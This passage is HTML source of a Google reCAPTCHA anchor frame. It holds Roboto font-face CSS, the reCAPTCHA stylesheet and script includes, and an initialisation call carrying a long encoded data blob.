  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="yLLChwhTbZIiEHplUObA_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="yLLChwhTbZIiEHplUObA_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yLLChwhTbZIiEHplUObA_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DkUDDgcOCw5vDm8OFwrFHM8OHLhJneF8rHBnCnnnChzHCmX/Dr2AKDcKSAMKRwonClQPDrVvDmcKDSi/[base64]/CicKhSB9dwr3Dj8KjMgcCLsOeIlkewpBjw6xLJcOFw7/CtAwlwoEgMVPDpBfDj8OTw68bJ8OPccO5wpMVRB7DoMKBwr7Dr8KPw67CncKbYTLCucK/BcKlw4EgZldlHRTCgsKrw6rDlsKLwq3Dnyt/JEdJSwXCjcKLRcOORMK4w7DDrsOywrVBesO2dcKWw7LDhMOVwoDClw4NMcKCLgsUA8Kbw6sWVMK3SMKPw6TCs8KgRzFNKGbDg8O/ZcKWKUktW1rDisOuGUdXIGs1woNyw4M8BcOOwop/w4/DsSlZUHzCusKpw7E/[base64]/[base64]/wpxXwpjClkvCssKuAsKVwpjCjnzDgVTCiMK5TkIawqIWew/Cj1DDukDCq8KGJQJVwrHDmlHCvcKEw7HDsMKWLRoWV8ODwqfCqizDg8KgA0kBw7YpwoLDmAPDrFllW8OMw4/ChMOKEmHDu8K/[base64]/[base64]/DlsKLM8Ozw4Bdw6vCsHHCixl3XxbDgcKQw5xjZnnClF3ClsKPWk/DnDQ2FBTDiAzDsMOjw74Vbx1LKsO3w6/[base64]/CjgdJwpbCj3LDhgfDh8Ogw7TDoXwCw47DgcKmwoXDt17CnMKHw4/DrMOWacKSExE3HsOASmJFLRgPw4xjwobDmCbCgVrDtsOuCEDDhRvClsOOCMKHw4/[base64]/[base64]/[base64]/[base64]/CtMKrOErCtkZ/w7HCp8KnwqTDncKpwoItw4AlwoPDp8ORw7bDpcKAA8KnbmfDlcK/JcOXSGPDt8K8CFDCuMOua0jDh8KHTsOoN8OPwr8iw5pMwrt3wpnDhzTCvMOhUMKzw5XDlDLDhAoSIifCknM0WX3CuTjCvW7DnBPDhMKRw4d3w5nClMO8wr8vw4AHY20VwqQAOMOaTsOgGsKDwq8AwrZOw5DDj0zDiMKuasO9w7bCncOgwrxBRErDrA/[base64]/woPDo0kdWMOcw51vw4vDr8KUL2Z/wqLCl0Eja8KUw4HCuMOaeMOewq43I8OUDMKpNGpTw5ANJ8O8w4LDkTTCr8OPTzJQfWMmw7/ChUxmwqTDqBB6dsKWwoleZMOlw4rClVfDuMO5woXDrkkjBi7DtsKwG1jDhU57KybDnMOUwqbDrcOPwqfCih3CksKAKDXCsMKzwrIWw7fDljBsw6MuQMKjVsKRwpnDjMKOektGw5/DuQhPaB4nPsKawptSMMKGwoPCuQnDmBUtKsOGIhrDosOswrrDhcOswoXCo2UCJB0NTQNbOcK5w7p7f33DtMKwLMKdWRbCpjzCkzzCgcORw5rChBPCqMKCwrXCpsK9MsKSMsK3LV/CmD01bcKzwpPClMKGwqfCm8Kew6NdwotJw7LDs8KsfsKKwpnCt17ChMKlJGPDkcKmw6EFHhrDv8KXFsObKcKhw5HCmcKcYRPCmXDCtsOfw5Yrw4tMw5R/eEokIAF1wrnCkRLDmiB+Zhhlw6YJIiINA8ODEl1KwrkBTStCw6xyUMObdsOZIhnDuDzDpMKjw6LCqkzDoMK8YAwsIDrCtMK5w7bCscK9HMOkfMO3w4zDuBjDvMKCJBbCv8KcGcKuwobDosODH1/CgnLCoGDCvcOEAsORUsOxBsOxw5ZySMOMwqHChcKsaynCk3MSwpfCtAwqwohnwo7Dq8K4w6d2NMOSwpDDiErDs27DgcKvEUVhJMOBw5LDrcOHMmtUw6/Cu8KTwptVPsO/[base64]/ZncJwo7CrkB3wpHCocKXEMOZwrMGwqVMwplOwr1bwrXDjVXCoXnDskzDkCbCikhsYMOZVMKVcGvCszjDkD5/[base64]/ChjgOw6MXD8KoVyTCqcK5w4YCYMOlOXrDn3B9BHR0ZMKRw5FMMhbDmmnCn3lDPVJBWDrDn8Omwq/CsW7DljwsZRhswo84UlBrwqnCgcKlw6NHwrJZw4nDk8O+woUEw54QwobDrQ7CqBTDkMKZwo/[base64]/DhsOjNcKuw4rDuMK4w75jLMKUwo/CkMO/KMKhei7CucOCw63CqRTDqzjCisKQwqLCvsKpecOZwqLChMOfQnTCtn/CoTDDhsOowrJbwp7Dk3Ypw5NIwpdJEMKZw43ClwzDpcKTEMKHMxxuKcKMBy3CpcOOHxlBNMKDAMKAw5ACwrPCjRAmMsOnwqhwRg/[base64]/Cni3DmsO6wr8gwpjCqsOVWcKuw7oTw5XDi3XDpC/DoCp6aGBGJsKjL1Znw7fCt0J0b8KXw6VvaX7Dn0cQw7Aqw6JNFwTDsmIkw6bClMOFwrkoFcOQw6MaaWDDqhROfkYHwoPDscKgZGNpwo/DpcK8woDCvsOnC8KMw6PDkMOKw5J1w7fCmsOsw54/woDCqsO2w4vDnwcbwrHCshHDgsKdMUjDrgnDhRHCvhttI8KIEE7Dmztow6ZIw49iworDskYYwoJCw7fDocKzw5pjwqHDr8KsOBtbC8KJX8ONOcKkwrvClwnCiiTCtXgLwrTCr0LDu14SUMOWw63CvcK8w6bDg8Obw57CiMO6asKDw7bDmFPDsy/CqsOWVcK1KcKlDjVAwqPDpGrDrMOUMcKnRsOFIjcJGcOVWMODcBDDtSZHRcKQw5/[base64]/w7fDiMOuw7ppwo5OZcOnYSN/wqLDnsKROXHDjSzCvjBGTMOKw4BJE8Ome0V0w5HDoDloTMKtasOGwrnChsOtEsKpwrfDn0bCuMOjB28ELQg0VXLDvz3DrcKiPMKbGcO7YGTDqH4OVAknMsKfw6w4w57DiyQuAFxJBcO9wpMeWX9OEid+w6wLwoALHCd8U8KWwphbwp00HCZmEwwBPyDCt8OzE2wPwq/CgsKEBcK5WXbDrwLCrxQjDSjCvMKdQMK9f8OCwoXDtW/Dihpew6rDqg3CncK7wrYcfcKDw7Ucw6MIw6LDncODw5fCkMKHJcK1blYhL8OSOmIHOsKbw5jDrGnDiMOGwr/CisOKFzvCqjMxXcOjER7Cl8O8HMOueH3DvsOCAsOAG8KqwprDpiIPw7xowp3DtsO9w49rZinCgcO3w5gLTDZXw5llTsKwPwTDkcOsfV0lw63Cm040FsOffi3DvcOdw4rCmS3Cm2bCjsORw5XCjkRQS8KcTSTCujfDlsKiwoorwqzCvcKFw6s6KF/Dqh42wpgOGsORYlVLc8Kyw7hPacOew6LDpcKVNQPCpMKpw6/DpTrDocKBworDn8Otwplpwq90RxtBw4bDuFZgesKUwr7CnMK1esK7w7bDpMK0w5QVEXI4GMOhOMOFwog/[base64]/[base64]/BcOvYCXDkE8oIg56wog3w4fDlsK8w61yW8OQwpRmw57CmhFuwqTDvjTDlcO4NSBHwoxWAU5Jw5nCkU/Cl8KFO8K/UDUnVsO6wpHCvgLCrMKqWsOSwqrCmBbDgl4+CsKOLWrCrsKuwp5Nw7HDnEzClQxUw5gkayrDmsOABsKiw6PCmTBUUnZaTcKbJcK/AhPDrsOjFcKPwpdyAsKqw41zO8Kow50/YHjCuMOgw6XChsOJw4EKWy1xwoHDoHA6RH/CuwYSwpVpwqbDoXR4wqtwHj4Hw5ERwrzDoMKUw5bDqxVuwqAGFsKFw7oiHsKnwr/CvsKcRsKhw71zWVgXw7bCpsOocE/Cn8Kiw5hdwr3DskYywqsWR8KbwoDCg8KiH8K0EhrCjytOCHPCh8KkF0bDq2HDlcKfwovDrMOcw4cXeRjCjl7CvkQqwoRmScKPBsKLBmXDkMK9woMmwpVjcWvCgEvCv8O8Fhl3LCYMAmjCsMKHwqMcw4/ClMK7woILPA8xG0QLW8OZPcOBwodZKMKIw4Aowo8Ww7/Djx7CpwzCnMO5GnsEwp3CsXVVw57DnsKWw78Qw60ACcKvwqAiC8KWw7o6w6nDicOPXcKhw4XDmMKXX8KTEcKjaMOpM3XCjQrDmWVuw7HCozhlD2bCq8OHFMOrw5dPw6kcMsOPwq/Dq8OobwnDuiFZw5LCrjzDtkt3wopZw7jCiXINbR0aw77DmkVUw4bDm8Khw5cfwr4Vw4XCuMK2biw4DA/CmEBRW8OSA8OAaEjCvMOyXUhaw6DDgcOcw53CmCLChcKMYls0wqF5wpvChGTDocOlw5HCisKhwrbCpMKXwp91ZsKyOCVRwpU7DVg0w75nwqjCiMOawrB0I8KpLcOuWcK1TnnCpXjCjBYZw5bCpsO2XQgwfn/[base64]/wrrDusKFLcOVV1hkwpMcL14TXcOHckcWRcOQE8Oxw43DlsKPAmzClMKuUA1ZSEVVw67CsS3DjlvCv3kPa8KIeiLCkWZNWsK6CsOiBsOpwqXDtMOCLkgnw4TCjcKOw70bWFV5XXTDmxZMwqPCicKrcSHCg2N5SgzDoxbCncKFBR0/ahLDlB1BwrY6w5vCjMOhwq/CpGLDq8KCU8Obw4DCjkc5wpPCoynDoUIhD1/DsyAyw7BcLsKqwr4Iwo9Uwo4Pw6Ijw750GMKDw7I0w5XCpB4fEnXCjMKcT8KlK8O/w4lDIsO6bzLDv3oIwq/CmjXCoxtTwqk0wrhWDjFqKA7DjWnDnMKJIsKdVjPCucKww7NBOSJuw5HCssKgWwLDsER1w6TDk8OFwrfDiMKHGsKWYR8kXhBxw48xwppewpYowpPCoXnDnk3DkyBIw6vDnHodw4J3TVNrw7HCjzbCrMKiDTxxOlTDk0/CqcK1OHbCt8O5w5ZiLhomwrIVCMKgCsKcw5Bew6gHF8OiRcKOw4pVwqvCgGHCvMKMwrAwQMKNw7h9cE/[base64]/CgnbCpzZBwq7DnEvCjcKjwobCozkea8K1SMO1w4xnUsOsw4A5TMK3wq/Ctw1hQggRI03DmjxkwrIeS0A+fhg2w7lzwqnDtTFVOsOmSCjDl2fCsFTDr8KqQcKkw6BRdxUowp9MfH06EcO8eykBwpHDrQhJwoRsRcKvEzQiLcOzw73DgMOuwr/DnMKDaMOTwrdCbcKxw5LDnsOHwofDh2EhCAXDhmsKwrPCtjLDgh4nw4UuHcOHwpHDrsObw4XCocKWFnDDpg4gw4LDmcOmM8ODw5s4w5jDpWvDoA/DglPCjHBZfsKNUBnDpQ5tw5nDhFJhwql+wp1tOR7DtcKrLsK3VcOcTsObScKYZMKBdQZpC8KtfcOVSX5uw7jCsjDCimvCqBPChVTDk1k7wqVxIcKPbDs/wo/DqCZWIn/CgXoawpPDkk3DrMK7w7PCpUMUw7bCrxs1wpDCocO0wrHDu8KpLzTCpsKDHgcowqICwpRewojDq0DClyDDnWRRWcK4w48Gc8KRw7QLUlnDpMOxMgJwJcKGw5XCuwzCtSg0AU1tw6zClMO5Y8Omw6B5wpEcwrZBw7wyL8K8wrPCqMKoCnnDj8OiwrTCnsO9dgLDrcKDwp/CvRPDikPDnsKgXDQvV8KOw6pGw4jDn3zDkcOcPsK/UBjDvn/DgcK1Y8OiAWE0w4s7WMOwwpY/K8O6OzA4w4HCvcO0wqZ7woo5dkbDjng4woLDosKlwqvDnsKlwohAEhPCmcKFAVwgwr/DqsOJJB8WH8OGwrLCpjrDlcOZCmYew6rCnsKrB8K3S2zCh8KAw7rDjsOvwrbDvmRmwqRhYBIOw7VTahQtI1fClsK3D2DDthTCuEnDisKYJ0PCmMKuHB3CtlbCi1R2IsOhwq/ClCrDlXE8BWbDqDrDrsOdwrJgN1cLYsOsTcKJwpTDpcOkKRbDpz/[base64]/CcK7woDDr8K7w6DDvkAKVFEMwpjCnifCklIWw4Q9aDhlwqEqeMO9wo1yw5LCk8ONeMKtC10bbVvCpMKNJDtFCcKZw6I+eMO1w5/Drykef8KGEcOrw5TDrkTDisOHw5xFB8Olw4DCoBROwo3Ct8K1wro7GgN4dsOfVxbCiEc6wokmw7PCgwvChwLDgsKHw6ENwpfDmkzDlcKbw4/Ckn3DtsKNTsKpw6pUTy/CisO0FWMxw6JHwpLCisK6wqXCpsOtT8Otw4ICSjbDrMOGe8KcPcOqWsO9wo3CowvCs8OGw5rCs305L2cjwqBsQSjDkcKjLVY2A3cfw4Jhw5zCqcKtBB/Cl8ObEkTDmMKFw73DgXnDt8KvTMOVKcKGwp9PwooLw47DiDzDuFPChMKMw55pRjVXYMKgwqrDpXHCiMKEOTXDuVswwpPCvsOJwo4FwrXCscKRwpzDjBDCin87VGrCnBolCcKGUcOewqEZX8KUbsOPAl1hw5HCnsO6JD/[base64]/Dm1xrEcK5VTjDl17DrgjDrCfCvTLDjcKdwqvCgwBRw5ETBsO/w6rCuUTCr8KdL8OGwrvCpC8tORHDlsO1wp3CgEAgbA3DhMOLVcOjw7VSwqLCucKIVUvDlHjCoRzDuMKXw7jDqAFhVMOib8O1WsKzw5Nkw5jCn03DgcOLw7J5HcOwaMOeXsKLf8Ohw6Jiw7kpw6J9TcK/wqXDj8KZwopYwrrDscKmw7x3wq40woULw7TDs1N0w4g9w47DjsKZw4bCohbChRjCqUrDgULDqcOGwrvCi8KNwq5ffiUEKxFocnzDmA3Du8OCwrDDrMK6a8O2w4N2HBPCq2ZoZB7Dg21oScOZOMKzPRzCsGHDuSjCp2nDmTvDusOIL1Juw7PDiMOfIXrCk8KhQMO/wqouwpHDu8OMwrPCq8Oww6PDhcKiDMKYeHbDr8KFb28Jw7vDrwXCi8K5KsKAw7dDwqTClcKVw6B9w7/[base64]/DqsOHw4bClsK2dWrCmcK6w707w4DDrcKMw7/[base64]/Cs8KrwpDDkTrDtGkow67CgMOCwosfw5fCgcO7ccOkD8Ofw4TCkMKbKjMqKxzCgcOVLcOswoQUAcKDJlTDoMOaBcKhJAXDilLCmMObw77ClmXCrcKgFsOnw7zCojoPORrCnxUCwqjDmsKGY8O+a8KWI8Kcw7jDpVnCj8OCwp/Cm8OqPktOwpfCn8OQwoXCjwUIbMOxw7DDuz1pwrjDucKqw4jDi8OOwqLDlsOtCsOfwqbCrH/DpEzCgSkNwoYOwoPChxBywrzCl8KhwrbDoSxMAmppAcOobsKxS8OIUcK1ZBJRwqg3w5EhwrQ5L1nDv009G8KlMsKZwpcQwrnDuMOqSHXComkMw58Zw5zCtglXwp9LwrsHLmXDsUJZDBtIwofDm8KRScKIbnvCr8OVwqFnw5jDucOrLsKkwrlVw7ILMUYPwolNPk/CoinCmnzDkzbDgGPDhWxKw5HCvBnDmMKAw4rCoSbDtMKiZD9ywrpow4gmwpLCmMODVyxJwps5wp9rc8KTXsKofMOnRWVdUMKsKirDlcONA8K5cR0AwqDDp8OxwoHDm8KKAUMgw6cKEDHCtF/DkMO7UsOpw7PDtW3CgsKUw6snwqIkwphmw6d4w4zDk1dgwphFNCVcwqXCtMKTw63CoMO8wq7DmcKhwoMqA25/[base64]/F19gNMOtwooOw7pULzN4wrNSwpjCjsOmw5rDicKCwrZnbMKDw7Ncw6zDv8OFw6BjZcOyRzHDnsO5wolYdcKyw6vCgMKHaMKZw6ZGw4dTw7VkwqfDgMKdw70Jw4vCik/Dj0c9w7XDu0PCqzVMVmrCs07Di8OSw4/CqHXChMKmw6LCpV3DvMORVcOWw7fCtMOLZjFOwqzDucKPcGDDmi1cw4rCpAQCwoZQdnPCrgg6w6QQECTDoRvDvEvCg31wMH0RBMKjw71wB8KtMWjDoMKPwr3DlcOtTMOYacKfwp/DqXXDjcOkRXoGw4fDk37DgsK9PsO7NsOrw67DhMKpFMKow6fCscKnRcOLw7jCrMKIwo7DpcOXXi1Cw7bDsgTDp8KZw69aaMKJw7RXecOoH8O2NhfCnsOmNMOzdsOXwrAeUMKIwoPCgU94wo1JCzAxAsOzXyvCuwAhMcO4aMOsw4DDoi/ComDDvloew5/CslozwqPDriN6JwLDvcORw7sUw45qIhvCuWZEwonCmiMlPk7DssOqw5/CgRthZcKOw5siw5PCtcKZwpXDpsO8BcKzwqZCLsO0F8KocMOBeVIHwrXCvcKJO8K4KBllUcODCgbClMO5w7V4BRzDp0bDjC/ChsO6worDvD3CjXHCj8OEwpl+w6pHwrViwqvCnMKvw7TCizB7wq1bTmLDlsKjw55lQF42dH1HRWDDvcOVWC8FWjlOfsO8O8OaEsKdWzrCgMOBGSjDpsKBP8Kdw6rDtj5SATEywpchS8OTwoTCkz1IJ8KIVArDrMOkwq1dw7MRDsO7B0/[base64]/[base64]/YsOMcWXChMO4w6HDk8O1J3LDrcOsw6vDtMKJfgo7wqPDuFPCk3Zsw7EtJsKBw40TwoUSdMKUwoPCtRjCryN+w5rDqcKQQQ7DscOvwpJxAcKlA3nDq3LDpcOww7fDsxrCocKwdCTDi2fDhz5KXMKsw7oXw4Jqw6kTwqdAwrg8TW9wHnBmWcKBw4bDusKdfF7Cvk/Ch8OWw4J2wqPCo8KxKBPCnVtMOcOlA8OGQhvDmDxpHMOQLzLCkWbDvVwrwqlIW27DjQNlw7A3YgHDmGzDtMKcYirDvnTDkkLDicOfEXAKNkQ2wqQbwrA0w6xkazQAw7zDqMKnwqDChXo/[base64]/[base64]/CgcOlBsOxwrp1w7PDtl9NHQrClzPDrRoxwovDux5nMhLDhcODSFZLw6pvZcK/[base64]/CvG5FYcORwpvClsOJM1LDsBAMNcO/CkBBw4/DisODfV3Du3QjccOPwqN3eltudB7CicK0w6lQQ8OjKU3CliHDuMKzw5xAwo1ywqvDoE3DiUU0wrjCrMOuwo9hN8KhfMOGHi7ClcK7P3UWwqNoH1ogVG/ChcK9wrI4SFFWO8Ktwq7CqHHDi8KOw4tTw7xqwo7DtsKiLkdkWcOILE/ClmzDl8OMw64FPGPCosOAeknDu8Oyw6ZKw7IuwqBwPi7DksOjFsOOe8KWIC1pwqTDowtgcBbDgmFGFsO9PS52w5LCicKXPHfCksKdG8KYw6HCmMOYNsOVwoUVwqfDkcKNC8Oiw5XDg8KSY8KyflLDjSTCgRJkcMK6w7/DpcO8w75+w4Y4DcKTw4xBGDTDnkRqNMOQHMKHBk4ww7R3B8OOQMO5wqLCq8K0wqFmdjvCusObwrLCojTCvW7CrMOMS8K+wrLDljrDkF3Dg0LCoFwGwqU/TMOww5PChsOYw7xnwoXDvsOEfgRPw4RuV8OLJWEdwqkFw6HCqWRcL2XCqzvCrMKpw4h4b8Oawrw+w5E4w6bDv8OeJ1dWw6jClkoobcO0IsKjMcKuwpXCrnw/TcKawovCs8OpLG95w5fDtsOIwpBFbcONw7/ClTsbaSbDiEvDt8Otw5huw47DgsKdwpPCjRTDihjCiBLDrcKawpoPw4gxB8K/[base64]/DoMKLXMKQw6PDksKwwovDlBJXXF9zw7FzC8Kow4gTCybDvSPCj8OlwofDv8K7w7nClMK1NnfDjcKFwqLDln7CvsOYIFjCk8OlwpPDonnCuTc/wr0zw4jDl8OIYGZlCGbDlMOyw6HCg8KuccKrUsOfAMKzfMKJMMOgSkLCmhxfG8K3wp7Cn8KMwrDCmT9CO8KAwonCjsOaRFEGwo/[base64]/DvMOiwpF9QCkIwqXDtMOTbXLDlsKsQcKJw4Evw5wNU8ODGMO5AsKTw6wwXMOVDi3CqyAqbG8Iw5XDjmUFwq7Dn8K/dsKKccOAwqzDvsOnLlLDlsOgClg3w4TDrsOeMsKCfnLDgMKJfxDCjcKAw4ZNw4R0wo3Dp8KhX1FbAcOKXw7CkEd/M8KfMzbCh8KTwrhuSzvCh1nCmnLCpBjDnj43wpR4w47Coz7CiV1YZMO8bTxnw4HCq8KsLHDCmCjDpcO8wqYEw6E/w54ZXibDgSDCtsKvw4dSwr51TVsowpMcFsOHa8OPZ8KswoR9w4LDpQE4w5jDjcKJZxDCncKEw5FEwobCqMKRJcOLYlnCjHfCgzjDoFXCjS/[base64]/XVcXDsOnwo7CqcOvKsKNwpLDkgzChEfCrSDCiiMUV8Kcw78ewpsJwqQhwq5dwqHCvhPDiUBTGwBDbjDDnsOBY8OTYVHCicKLw7NKCVckLsOXwpYZFX47w6AdZMO3w54CBB3DpXDDrMK/wplpU8OYb8OtwozClsOfwrslJ8Ocd8K0W8OFw7ECBcKJAjkmS8K9ECvClMOtw4EBTsO9IBbDg8KXwqvDrMKNwqM8f0BwAhgBworCvn06w60jT1fDhwjDnMKjM8OYw6zDlwobY1/CiHrDi0TDj8OOGMKow5jDgxvCqAnDmMOudXYWQcO3AMK/RFU5Nx5xw6zChk5Tw57ChsKPw64lw57Cq8OWw78pPwgHIcOrwq7DpC1iRcOdGmx/fwoCwo0uPsOUw7HDryR4ZFxHUsK9woEowog0wrXCssOrwqEeesOTSsOcOzHCsMOMw7ZMOsKnbAY6RsO3GHLDsiQfw7chAMOxG8OZwqlVfmgiZ8KaICzDlRxwYzLCrR/[base64]/[base64]/Dy/CvcKBDMOKEy9pwqPCj8OyJsK2w6shwot0czhyw6TDqDUmHMKEYMKNZ21+w641w7/Ci8OOc8Oow6doI8OxEMKuaBRAwrHCpsKwBsK/[base64]/Ct8KaK8OkGClcacK0wowHNVzDjcKSOcKUw5DCmQFQbcO2w5kaWMKcwqUzdSdOwpdww53DoFFOZMOpw7/Cr8OGKcKgw7Nzwopvwodcw7phDwE2wozCgsOdfgXCoz4leMOyOMOxHcOiw5pTDgDDqcOUw4LClsKCw5rCvDTCkDTDnSfDlE3CuhbCq8O4wqfDj0jCvU9sT8KVwoTCszLDt1rDnWQkw7ZRwpXDvcKPwovDix00S8OOw5jDmsO2PcOpwq/DmMKmw7HClxoCw4ZkwoBNw4MEwqvClTxzw7RTPV3DhsOqFzLCl0jDucKIFMOyw7sAw5w+KsOCwrnDtsOzB0bCkjEZNAXDrkBawoc8w4PDlHsvHSPCmHohKMKPZk5Pw5N8PjFUwr/DoMKRC0plwrpHwqlVw4MSCcK0TMKdworDn8OawrjCh8Kgw7cSwoLCiDtiwp/Dsy3CncKBCT/Cqk7Do8O7HcOtJikKw4sXw7p8J2nClCFowoAZw6lcLE4iScOLEsOOVcK9EcKnw6x0wonCrsOoF1rCqw1Yw4wtJcKmw6jDuHp8c0XDpQXDmmhYw6/ClzAPc8OxHAHChyvCiDdNfRnDhsOPw5ZdU8OoAsKawrwkwppOwrVjOEd8wrTDhMOiwoLCvVNvwqbDn14KNz18CMOUwo7CiH7Cry1twrPDqwQrTFsgHMOKF3HCvsK7wpzDnMOZVl/DomBtLcKRwo0DYW/CucKCwopOAG0jYMOrw6rDtQTDiMOMwoAkeCfCmGACw4NIw6diKsK0dxnDqlLDpcOhwp85w5oJChHDtsKoVm7DpMK5w5/CksKgfyhjF8K9wovDiG4teUggwpcHAmPDjnrCgidVTMOIw6EPw5fCtmvDjXTDqCTDsWTDjzXDj8KfVMKKXQw1w6ImIRdJw4Ixw6AlA8KtDRdqQ1wnIhckwrPCnUbDuijCvMOSw5IPwqQsw7LDq8KLw6UrV8OowqvDpsOMJgbCpW/CpcKXw6Uywogkw58sBEbCm3dzw4EwahfCnsOcMMOWcErCmmEaPsO5woQnMDwZFcOjwpXCgWExw5XDocKew4jCn8KQWTRwW8K+wprCusORDynCrsOKw4nCmjnCgMO5wr/CvsK1wo9LKxPCkcKYXsOLfT/CpsK0wrTCiTJzworDh04Bwp/CrRluwprCv8Kzw7Jlw7sEwo3DgsKpRsOHwrPDtypPw70fwp1ew6bDlsKNw50rw6xFTMOOKzvDlnPDl8OKw5kHw4cww6MUw5QwNSh6D8KRNsKCwocgEkfCtArDp8OyEF8bUcOrR2l4w4Acw4bDl8Ohw7zCkMKrFsK8b8OVSC7DhMKpMcOzw57CqMO0PsOfwr/CsUnDolrDizrDiHAfKcKQXcOnXxfChMKaLHZaw5nCnRzCoH8uwqvDp8KTw4QOwrLCtMOeMcOQJsK3GcOZwrsYFiHCv3pEfB/CpcKidx0BBsKdwpkiwpY7TMKgw5FJw7NLw6ZMRsOcKMKew6Z7cwN8w5xPwq/Cs8OXT8KsbTrCnsOXwoRkw4HDvMOcQsO5w43CuMO2wpIdwq3CsMOBEhbDmVYnw7DDq8ObcjF4b8OMWFbDrcKow7tnw5XDmsKAwog8wrLCp0JowrIzwp8jwq1JThDCkjrCuWTDkw/Cu8KDSBHCrmFlPcKMUjvDm8O4w7wUAUM/f3EEJ8OLw7nDr8ORMXPCtiERF1M5fmDCuHlWXjACQhMBUsKKMmPDrMOoIMK/[base64]/DpDthOcKBwrRvLwbCqAh+w7x3w4rChcOfwoJ/QULCmzrCoyIsw6rDtj06wp3Du1RMwq3CrUQ3wpPCg3gOwo4CwoQhwqdOwo5xwrdmcsOnwpjDjxbCj8OYHsOXRsKYwobDkhxrBgcVdcKlw5LCuMOMCsKrwrlCwpwPIzRqwobCkXwmw6XCtSwZw7fCl2NEw4Nww5LDsAg/wr0Fw7bDucKlfGrDiiB8esOkTcKVw57DrMOAQFgaLsOxwr3ConzClcK8w6/[base64]/VMK6wonCnjbDiwXCqGY5wod6w7XCqsOmJ8OIABPCr30tTcOfwpHCkxN+Z3cDwonDiB55w7MTbWPCr0HDnlFdfsKcw4/DnsOqw5QVMwfDjsOxwprDj8O4JsKPN8OnKsOmwpDDiHzDn2fDisOBBcOdND3CiXQ1JsOdwp0FMsOGwrA8F8K5w5BewrJXCcOuwo/[base64]/DnsKaUXZwwrvCjnFZfwnDhMOgK8O5w7/DvcO6w79Uw6DDusKqwpvCq8KRGWjCpRRow53Ci1XCqF7DmMOowqIxQ8KEbcKHKmrDgywgw6LCkcOEwpx2w6fCl8K6wp7DqkI2K8KTwo/DjsKbwo55X8O+AGvClMO7cADDu8KlLMKaHX8jUkdQwo0OXUgHVcOnecOsw4jDqsOPwoU7Q8K1EsKbSDEMIcKQw7jCqn7Dv1zCmE/Cgkx0BsKAcMOxw455w556wpY0ZnrCu8KgSlTDhcO1XMO9w5ppwrY+NMKgw4DDrcOJwoTCj1LDvMKAw43CocOoX2HCtVRpesOUwrXDqsKawrZOI18RMAfCrQ9awqjClGotw73CrsOww6HCoMOiwr3Dq0LDscOnw7bDmW7CqUXCuMKMFgdqwpt7aUzCg8Omw67CngbDmx/[base64]/V8OXw7oyKBPChcOuVFodw6VNNcOvUWBHTMOewpA3Z8Kpw4XDolLCr8K6w541w6B5BsONw449LFY4RRR6w4s+dSzDnGYew6/DvsKPXm0TdcO3JcKCDC5/w7PCpRZRVxVzPcKQwq/[base64]/[base64]/[base64]/DpsKJOioPw60cQsOwwo8zIMOORWdxd8OwI8OQScOKwofCpEjCt00WK8ORIDDCisK9wpjCpUV3wrBEEMK8YMOJw5nDhkNrw4/DjS1Bw5TChMOhw7LDgcOdwpvCu37Dsjtxw5vCmyXCl8KuFhsvw5vCssOIBTzCpMKvw6M0MR3DmGDCtsKTwqzCtSl8wo/CrCDCtcKww6YLwplEw4zDkx0iC8KIw67Dt0whDMO5R8KECzfDvMKVZjPCv8Kdw4ISwqEgYD3ChMKww7ADDcOXw718YcKQFsOmDMOkfi5iw4lGwqwbw4HDoV3DmynDpMOPw4TCp8KQJMKpw5DDpRzDk8KeT8OCb081Hg8UPMKUwoDCuwIKw7/[base64]/Dn8KUwpDChjoOwrpowofDhh7CvHlWwpjDusKTw7bDvHp5w6lxF8K7NcOUwqVVS8KaGm4pw67CrAnDv8KVwo8EDcKnHishwpENwroMAyPDvjItw61owpFBw67ConPCrVBmw5TDrCk9BlzCpV5iwo3Dn23DimzDosKraSwtw7PChR3DiBLCvMKiw6vCp8OAw5RcwppSOC/DoWZEw6jDs8OwE8KWwoHDg8K8wrUCKcO+MsKcw7J8w48tZTMKTkrDmMOow4fCoB7Ck1zCq0LDrmt/bV87NBjCmcO4NnF5w7HDvcK9wrR5eMOhwqxJFTPCpmpxw4zCmsOOwqPDqVdcPjPCpEMmwpUNCMKfwofDiTHCjcOww78Hw6c3wro4wo8Ywp/DkMKgw57Dv8KecMKmw69ywpTCix4rYMOmLcKPw7/DrMO5wofDncKrS8KXw6rChCpMwqZqwo5dYjLD